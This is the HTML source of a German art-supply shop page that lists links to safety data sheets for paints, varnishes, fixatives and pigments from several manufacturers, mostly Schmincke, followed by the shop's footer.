                                <h1><strong><span style="font-size: xx-large;">Sicherheitsdatenblätter - Gefahrenguthinweise</span></strong></h1>
<h2>(Zum Öffnen des jeweiligen Blattes auf den Namen klicken)</h2>
<h2>&nbsp;Winsor &amp; Newton:</h2>
<p>COTMAN WATER COLOURS (PAN)</p>
<p>Pigment Markers (Article)</p>
<p>AQUARELLE EN TUBES COTMAN / COTMAN WATER COLOURS (TUBE)</p>
<p>ARTISTS' WATER COLOUR (PAN)</p>
<p>AND PRO MARKERS (ARTICLE)</p>
<h2><strong>Royal Talens:</strong></h2>
<p><a title="Ecoline Sicherheitsdatenblatt" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/sicherheitsdatenblatt-talens-ecoline.pdf" target="_blank" rel="noopener">Ecoline Sicherheitsdatenblatt</a></p>
<p>VAN GOGH AQUARELLFARBE (Näpchen), 108 - CHINESISCHWEISS</p>
<p>&nbsp;</p>
<h2><strong><span style="font-size: large;">Stylefile:</span>&nbsp;</strong></h2>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/Sdb_Permanent_Marker_Ink_V1_de_DE.pdf" target="_blank" rel="noopener">Stylefile Marker / Brush / Refill: Permanent Marker Ink</a></p>
<p>&nbsp;</p>
<h2><strong><span style="font-size: large;">Schmincke:</span></strong></h2>
<p><span style="font-size: large;">Neu ab 04.2018:</span></p>
<p><span style="font-size: small;"><a title="Sorte 14 - Horardam Aquarell" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/14000000DE.pdf" target="_blank" rel="noopener">Sorte 14 - Horardam Aquarell</a></span></p>
<p><span style="font-size: small;"><a title="Sorte 14 - Horardam Aquarell 2" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/14000001DE.pdf" target="_blank" rel="noopener">Sorte 14 - Horardam Aquarell 2</a></span></p>
<p><span style="font-size: small;"><a title="Sorte 14 - Horardam Aquarell 3" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/14102000DE.pdf" target="_blank" rel="noopener">Sorte 14 - Horardam Aquarell 3</a></span></p>
<p><span style="font-size: small;"><a title="Sorte 14 - Horardam Aquarell 4" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/14670000DE.pdf" target="_blank" rel="noopener"><strong>Sorte 14 - Horardam Aquarell 4</strong></a></span></p>
<p><span style="font-size: small;"><a title="Sorte 15 - Aqua-Bronzen (Diamant Silber)" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/15816000DE.pdf" target="_blank" rel="noopener"><strong>Sorte 15 - Aqua-Bronzen (Diamant Silber)</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 044 - Universalfirnis, seidenmatt" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50044000DE.pdf" target="_blank" rel="noopener"><strong>50 044 - Universalfirnis, seidenmatt</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 065 - Schlußfirnis" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50065000DE.pdf" target="_blank" rel="noopener"><strong>50 065 - Schlußfirnis</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 066 - Retuschierfirnis" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50066000DE.pdf" target="_self"><strong>50 066 - Retuschierfirnis</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 083 - Gemäldefirnis" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50083000DE.pdf" target="_blank" rel="noopener"><strong>50 083 - Gemäldefirnis</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 084 - Retuschier-/ Schlußfirnis" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50084000DE.pdf" target="_blank" rel="noopener"><strong>50 084 - Retuschier-/ Schlußfirnis</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 310 - AEROPUMP Fixativ für Kohle/Bleistift" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50310000DE.pdf" target="_blank" rel="noopener"><strong>50 310 - AEROPUMP Fixativ für Kohle/Bleistift</strong></a></span></p>
<p><span style="font-size: small;"><a title="AEROSPRAY Schutzfilme, testbenzinhaltig" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50408000DE.pdf" target="_blank" rel="noopener"><strong>AEROSPRAY Schutzfilme, testbenzinhaltig</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 418 - AEROSPRAY Retuschier-Firnis" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50418000DE.pdf" target="_blank" rel="noopener"><strong>50 418 - AEROSPRAY Retuschier-Firnis</strong></a></span></p>
<p><span style="font-size: small;"><a title="AEROSPRAY Acryl Firnisse, testbenzinhaltig" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50580000DE.pdf" target="_blank" rel="noopener"><strong>AEROSPRAY Acryl Firnisse, testbenzinhaltig</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 585 - Acryl Firnis, glänzend" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50585000DE.pdf" target="_blank" rel="noopener"><strong>50 585 - Acryl Firnis, glänzend</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 588 - Acryl Firnis, matt" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50588000DE.pdf" target="_blank" rel="noopener"><strong>50 588 - Acryl Firnis, matt</strong></a></span></p>
<p><span style="font-size: small;"><a title="AEROSPRAY Universal Firnisse" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50590000DE.pdf" target="_blank" rel="noopener"><strong>AEROSPRAY Universal Firnisse</strong></a></span></p>
<p><strong><span style="font-size: large;">-</span></strong></p>
<p><a title="Aero Spray Aquarell Fixativ" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/Aquarell Fixaktiv.pdf" target="_blank" rel="noopener">AEROSPRAY Pastell-/Aquarell-Fixativ</a></p>
<p><a title="Aero Spray Universal Fixativ" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/Universal-Fixaktiv.pdf" target="_blank" rel="noopener">AEROSPRAY Universal Fixaktiv</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/10_000_000_MUSSINI_D.pdf" target="_blank" rel="noopener">Sorte 10 - MUSSINI</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/10_000_000_MUSSINI_D.pdf" target="_blank" rel="noopener">Sorte 17 - Pastell</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_105_000_Pigmente_-_Zinkweiss_D.pdf" target="_blank" rel="noopener">Pigmente - Zinkweiß</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_802_000_Pigmente_-_Bronze_Feuchtpasten__Gold_Kupfer__D.pdf" target="_blank" rel="noopener">Sorte 18 - Bronze-Feuchtpasten Gold/Kupfer</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_805_000_Pigmente_-_Bronze_Feuchtpasten__Silber__D.pdf" target="_blank" rel="noopener">Sorte 18 - Bronze-Feuchtpasten Silber</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_811_000_Pigmente_-_TRO-COL_Bronzepulver__Gold_Kupfer__D.pdf" target="_blank" rel="noopener">Sorte 18 - TRO-COL Bronzepulver Gold/Kupfer</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_815_000_Pigmente_-_TRO-COL_Bronzepulver__Silber__D.pdf" target="_blank" rel="noopener">Sorte 18 - TRO-COL Bronzepulver Silber</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_816_000_Pigmente_-_TRO-COL_Bronzepulver__Aluminium__D.pdf" target="_blank" rel="noopener">Sorte 18 - TRO-COL Bronzepulver Aluminium</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/19_000_000_Linoldruck_D.pdf" target="_blank" rel="noopener">Sorte 19 - Linoldruck Druckdatum</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/31_000_000_College_Oil_D.pdf" target="_blank" rel="noopener">Sorte 31 - College Oil</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/37_000_000_Abdeckfarbe_D.pdf" target="_blank" rel="noopener">Sorte 37 - Abdeckfarben</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/39_000_000_College_Linol_D.pdf" target="_blank" rel="noopener">Sorte 39 - College Linol</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/41_000_000_AKADEMIE_OEl_color_D.pdf" target="_blank" rel="noopener">&nbsp;Sorte 41 - Akademie Öl Color</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_003_000_Copaiv-Balsam_D.pdf" target="_blank" rel="noopener">50 003 Copaiv-Balsam, naturbelassen</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_005_000_Leinoel-Standoel_D.pdf" target="_blank" rel="noopener">50 005 Leinöl, Standöl</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_010_000_Fixativ_fuer_Kreide_und_Bleistift_D.pdf" target="_blank" rel="noopener">50 010 Fixativ für Kohle und Bleistift</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_014_000_Leinoel-Firnis_D.pdf" target="_blank" rel="noopener">50 014 Leinöl-Firnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_032_000_Bronze_Medium_D.pdf" target="_blank" rel="noopener">50 032 - Bronze-Medium</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_037_000_Transparentpaste_D.pdf" target="_blank" rel="noopener">50 037 Transparentpaste</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_043_000_Medium_W_D.pdf" target="_blank" rel="noopener">50 043 Medium W</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_073_000_Venzianisches_Terpentinharz_D.pdf" target="_blank" rel="noopener">50 073 Venzianisches Terpentinharz</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_088_000_Kasein-Bindemittel_D.pdf" target="_blank" rel="noopener">50 088 Kasein-Bindemittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_093_000_natuerlich___syntetische_Harze_in_Stuecken_D.pdf" target="_blank" rel="noopener">50 093 natuerlich syntetische Harze in Stuecken</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_093_000_natuerlich___syntetische_Harze_in_Stuecken_D.pdf" target="_blank" rel="noopener">50 302 Gummi Arabicum Fliessmittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_401_000_AEROSPRAY_Universal-Fixativ_D.pdf" target="_blank" rel="noopener">50 401 AEROSPRAY Universal-Fixativ</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_406_000_AEROSPRAY_Dammarfirnis_D.pdf">50 406 AEROSPRAY Dammarfirnis, glänzend</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_414_000_AEROSPRAY_Firnisse__testbenzinhaltig_D.pdf" target="_blank" rel="noopener">50 414 AEROSPRAY Firnisse (Testbenzin)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_416_000_AEROSPRAY_Schluss-___Gemaeldefirnis_D.pdf" target="_blank" rel="noopener">50 416 AEROSPRAY Schluss-/Gemäldefirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_418_000_AEROSPRAY_Retuschierfirnis_D.pdf" target="_blank" rel="noopener">50 418 AEROSPRAY Retuschier-Firnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_512_000_Schmincke_Grundierungen__Premium__D.pdf" target="_blank" rel="noopener">50 512 Schmincke Grundierungen (Premium)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_517_000_OElgrundierung-Untermalweiss_D.pdf" target="_blank" rel="noopener">50 517 Ölgrundierung / Untermalweiß</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_518_000_Schmincke_Grundierungen_D.pdf" target="_blank" rel="noopener">50 518 Schmincke Grundierungen</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_550_000_Malmittel_D.pdf" target="_blank" rel="noopener">50 550 Schmincke Acryl Malmittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_555_000_Bindemittel_D.pdf" target="_blank" rel="noopener">50 555 Schmincke Acryl Bindemittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_810_000_OEl-Bindemittel_D.pdf" target="_blank" rel="noopener">50 810 Öl-Bindemittel "Ready-to-use"</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_820_000_RTU_Aquarell-Goauche-Linol_D.pdf" target="_blank" rel="noopener">50 820 - Aquarell-Bindemittel</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_820_000_RTU_Aquarell-Goauche-Linol_D.pdf" target="_blank" rel="noopener">50 830 - Gouache-Bindemittel</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_820_000_RTU_Aquarell-Goauche-Linol_D.pdf" target="_blank" rel="noopener">50 850 - Linol-Bindemittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_840_000_Acryl-Bindemittel_D.pdf" target="_blank" rel="noopener">50 840 Acryl-Bindemittel "Ready-to-use"</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_900_000_LINO_Hilfsmittel_D.pdf" target="_blank" rel="noopener">50 900 LINO Hilfsmittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/10860000DE_01.pdf" target="_blank" rel="noopener">Sorte 10 - MUSSINI Goldtöne</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/11000000DE_01.pdf" target="_blank" rel="noopener">Sorte 11 - NORMA Professional</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/11108000DE_01.pdf" target="_blank" rel="noopener">11 108 - Kremserweißton</a></p>
<p>&nbsp;</p>
<p><strong>Horadam:</strong></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/12000000DE_01.pdf" target="_blank" rel="noopener">Sorte 12 - HORADAM GOUACHE</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/12103000DE_01.pdf" target="_blank" rel="noopener">HORADAM GOUACHE - 12 103 Zinkweiß</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/12224000DE.pdf" target="_blank" rel="noopener">Sorte 12 - HORADAM GOUACHE</a></p>
<p><strong>-</strong></p>
<p>&nbsp;</p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/15801000DE_01.pdf" target="_blank" rel="noopener">Sorte 15 - Öl-Bronzen (ohne Silber)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/15805000DE_01.pdf" target="_blank" rel="noopener">Sorte 15 - Öl-Bronzen (Silber)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18000000DE.pdf" target="_blank" rel="noopener">Sorte 18 - Pigmente (ohne Cd- und Co-Pigmente)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18000001DE.pdf" target="_blank" rel="noopener">Sorte 18 - Pigmente (Kadmium-Pigmente)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18000002DE.pdf" target="_blank" rel="noopener">Sorte 18 - Pigmente (Kobalt-Pigmente)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/22000000DE_01.pdf" target="_blank" rel="noopener">Sorte 22 - AKADEMIE Gouache</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/25000000DE_01.pdf" target="_blank" rel="noopener">Sorte 25 - HKS Designers' Gouache</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/25000000DE_01.pdf" target="_blank" rel="noopener">Sorte 25 - HKS Designers' Gouache</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/27000000DE_01.pdf" target="_blank" rel="noopener">Sorte 27 - Calligraphy GOUACHE</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50008000DE_01.pdf" target="_blank" rel="noopener">50 008 - Dammarfirnis, glänzend</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50013000DE_01.pdf" target="_blank" rel="noopener">50 013 - Citrus-Terpin</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50014000DE_01.pdf" target="_blank" rel="noopener">50 014 - Leinöl-Firnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50015000DE_01.pdf" target="_blank" rel="noopener">Pflanzliche Öle </a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50015000DE_01.pdf" target="_blank" rel="noopener">(50 015 - Leinöl, gereinigt</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50015000DE_01.pdf" target="_blank" rel="noopener">50 016 - Mohnöl, gebleicht</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50015000DE_01.pdf" target="_blank" rel="noopener">50 025 - Sonnenblumenöl</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50015000DE_01.pdf" target="_blank" rel="noopener">50 027 - Leinöl, kalt geschlagen)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50017000DE_01.pdf" target="_blank" rel="noopener">50 017 - Mastixfirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50018000DE_01.pdf" target="_blank" rel="noopener">50 018 - Reinigungsmittel für Ölbilder</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50019000DE_01.pdf" target="_blank" rel="noopener">50 019 - Terpentinersatz</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50020000DE_01.pdf" target="_blank" rel="noopener">50 020 - Alkohol-Retuschierfirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50021000DE_01.pdf" target="_blank" rel="noopener">50 021 - Siccativ dunkel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50022000DE_01.pdf" target="_blank" rel="noopener">50 022 - Siccativ de Haarlem</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50023000DE_01.pdf" target="_blank" rel="noopener">50 023 - Terpin</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50024000DE.pdf" target="_blank" rel="noopener">50 024 - Balsam-Terpentinöl</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50024000DE.pdf" target="_blank" rel="noopener">50 102 - Terpentinöl, gereinigt</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50024000DE_01.pdf" target="_blank" rel="noopener">50 024 - Balsam-Terpentinöl, destilliert</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50024000DE_01.pdf" target="_blank" rel="noopener">50 102 - Terpentinöl, gereinigt</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50026000DE_01.pdf" target="_blank" rel="noopener">50 026 - Diluent N</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50032000DE_01.pdf" target="_blank" rel="noopener">50 032 - Bronze Medium</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50034000DE_01.pdf" target="_blank" rel="noopener">50 034 - Malbutter</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50036000DE_01.pdf" target="_blank" rel="noopener">50 036 - Trocknungsbeschleuniger</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50041000DE_01.pdf" target="_blank" rel="noopener">50 041 - RAPID Medium</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50042000DE_01.pdf" target="_blank" rel="noopener">50 042 - Medium L</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50043000DE_01.pdf" target="_blank" rel="noopener">50 043 - Medium W</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50043000DE_01.pdf" target="_blank" rel="noopener">50 143 - Medium W, Gel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50044000DE_01.pdf" target="_blank" rel="noopener">50 044 - Universalfirnis, seidenmatt</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50045000DE_01.pdf" target="_blank" rel="noopener">50 045 - Medium N</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50046000DE.pdf" target="_blank" rel="noopener">50 046 - Transparent-Gel, lösungsmittelfrei</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50051000DE.pdf" target="_blank" rel="noopener">50 051 - Pinselreiniger</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50051000DE_01.pdf" target="_blank" rel="noopener">50 051 - Pinselreiniger</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50053000DE_01.pdf" target="_blank" rel="noopener">50 053 - Lasurmedium</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50056000DE.pdf" target="_blank" rel="noopener">50 056 - Druck-Medium für Hoch-/Tiefdruck</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50060000DE_01.pdf" target="_blank" rel="noopener">50 060 - Firnis-Entferner</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50064000DE_01.pdf" target="_blank" rel="noopener">50 064 - Dammarfirnis, matt</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50065000EN_01.pdf" target="_blank" rel="noopener">50 065 - Final varnish</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50066000DE_01.pdf" target="_blank" rel="noopener">50 066 - Retuschierfirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50068000DE_01.pdf" target="_blank" rel="noopener">50 068 - Pastell-Fixativ</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50069000DE_01.pdf" target="_blank" rel="noopener">50 069 - Phöbus A</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50071000DE_01.pdf" target="_blank" rel="noopener">50 071 - RAPID Grundlack 1</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50072000DE_01.pdf" target="_blank" rel="noopener">50 072 - Wachsfirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50073000DE_01.pdf" target="_blank" rel="noopener">50 073 - Venezianisches Terpentinharz</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50075000DE_01.pdf" target="_blank" rel="noopener">50 075 - Reißlack 2</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50083000DE_01.pdf" target="_blank" rel="noopener">50 083 - Gemäldefirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50084000DE_01.pdf" target="_blank" rel="noopener">50 084 - Retuschier-/ Schlußfirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50093000DE_01.pdf" target="_blank" rel="noopener">50 093 - Dammar in Stücken</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50310000DE_01.pdf" target="_blank" rel="noopener">50 310 - AEROPUMP Fixativ für Kohle und Bleistift</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50368000DE_01.pdf" target="_blank" rel="noopener">50 368 - AEROPUMP Pastellfixativ</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50401000DE_01.pdf" target="_blank" rel="noopener">50 401 - AEROSPRAY Universal-Fixativ</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50408000DE_01.pdf" target="_blank" rel="noopener">50 408 AEROSPRAY Schutzfilme, testbenzinhaltig</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50503000DE.pdf" target="_blank" rel="noopener">50 503 - Pastellgrundierung</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50590000DE_01.pdf" target="_blank" rel="noopener">50 590 AEROSPRAY Universal Firnisse</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50595000DE_01.pdf" target="_blank" rel="noopener">50 595 - AEROSPRAY Inkjet-Protection</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50606000DE_01.pdf" target="_blank" rel="noopener">50 606 - AERO CLEAN RAPID</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50903000DE_01.pdf" target="_blank" rel="noopener">50 903 - LINO-CLEAN</a></p>                            </div>
                                                                    </div>
                                
                </div>
            
test



</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row align-items-center" style="width:100%">
  <div class="col-md-6 col-lg-3">
    <h4 style="font-size: 18px;">Anmeldung für unseren Newsletter</h4>
  </div>
  <div class="col-md-6 col-lg-4">
    <h4 style="font-size: 13px;line-height: 20px;font-weight:400;margin: 0;">Immer Up-To-Date mit unserem Newsletter: </h4>
    <h2 style="font-size: 16px;line-height: 20px;font-weight:700;margin: 0;">Rabattaktionen, Gutscheine und Neuigkeiten!</h2>
  </div>
  <div class="col-md-12 col-lg-5">
    <div class="block newsletter">
    <div class="content">
        <form class="form subscribe" novalidate action="https://www.der-kuenstlershop.de/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Anmeldung zum Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter" data-validate="{required:true, 'validate-email':true}" placeholder="E-Mail-Adresse">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonnieren" type="submit">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
    </div>
</div>

  </div>
</div></div></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-6"><div class="footer-logo" style="margin-bottom: 10px;">
  <img src="https://www.der-kuenstlershop.de/media/logo/stores/1/derkuenstlershop_logo_negativ_small.png" alt="" />
</div>
<div style="margin-bottom: 50px;padding-right: 25px;">
  <p>
    Unser Künstlershop bietet Ihnen hochwertigen Künstlerbedarf namhafter Markenhersteller wie Copic, Schmincke, Hahnemühle, Faber Castell uvm. und wird stetig ausgebaut.
  </p>
</div>
<div style="">
  <div style="display: inline-block;vertical-align:top;margin-right: 30px;">
    <p style="font-size: 11px;font-weight: 600;line-height: 1;color: #cccccc;margin: 0;">Rufen sie uns an:</p>
    <p style="font-size: 16px;color: #f4f4f4;font-weight: 700;line-height: 1.8;">0212/2531309-3</p>
  </div>
  <div style="display: inline-block;vertical-align:top;margin-right: 30px;">
    <p style="font-size: 11px;font-weight: 600;line-height: 1;color: #cccccc;margin: 0;">Email Adresse:</p>
    <p style="font-size: 16px;color: #f4f4f4;font-weight: 700;line-height: 1.8;">mail@der-kuenstlershop.de</p>
  </div>
  <div style="display: inline-block;vertical-align:top;">
    <p style="font-size: 11px;font-weight: 600;line-height: 1;color: #cccccc;margin: 0; margin-bottom: 5px;">FOLLOW US</p>
    <div class="social-icons">
      <a href="https://www.instagram.com/der_kuenstlershop/" title="Instagram" target="_blank"><i class="porto-icon-instagram"></i></a>
